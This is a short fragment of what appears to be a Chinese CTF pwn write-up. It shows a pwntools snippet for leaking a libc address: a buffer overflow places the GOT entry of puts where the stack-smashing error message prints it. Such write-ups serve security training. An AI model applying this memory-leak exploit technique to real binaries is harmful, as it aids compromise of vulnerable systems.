 (1) 泄露Libc: 1 2 3 4 5 6 7 8 9 p.recvuntil("Please type your guessing flag\n" ) puts_got = elf.got['puts' ] payload = b'a' *0x128 + p64(puts_got) p.sendline(payload) p.recvuntil('stack smashing detected ***:' ) puts_addr = u64(p.recvuntil(b'\x7f' )[-6 :].ljust(8 ,b'\x00' )) success("puts_address : " + hex (puts_addr))